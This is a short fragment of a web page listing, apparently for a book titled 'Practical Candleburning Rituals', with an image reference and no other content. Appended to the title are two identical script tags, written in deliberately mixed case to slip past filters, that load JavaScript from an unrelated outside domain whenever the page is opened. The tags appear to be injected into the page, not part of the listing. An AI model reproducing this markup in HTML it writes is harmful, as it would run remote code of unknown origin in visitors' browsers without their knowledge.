 Practical Candleburning Rituals<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>